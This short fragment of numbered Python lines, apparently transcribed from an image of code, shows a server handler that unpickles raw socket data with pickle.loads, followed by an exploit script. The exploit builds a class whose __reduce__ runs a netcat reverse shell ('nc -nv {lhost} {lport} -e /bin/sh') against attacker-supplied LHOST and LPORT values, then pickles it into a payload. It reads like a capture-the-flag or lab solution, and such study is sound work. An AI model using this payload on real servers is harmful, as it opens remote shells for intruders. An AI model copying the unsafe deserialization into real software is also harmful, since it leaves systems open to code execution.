 22 with connection:
23 received_data = connection.recv(1024)
24 data=pickle.loads(received_data)
25 return str(data)
26 except:
27 return jsonify(data="You must connect 8001 port"), 200
28
29 ##
30
31 import base64, os
32 lhost = input("LHOST: ")
33 lport = input("LPORT: ")
34 class payload(object):
35 def __reduce__(self):
36 return (os.system,(f"nc -nv {lhost} {lport} -e /bin/sh",))
37 deserialpayload = payload()
38 serialpayload = pickle.dumps(deserialpayload)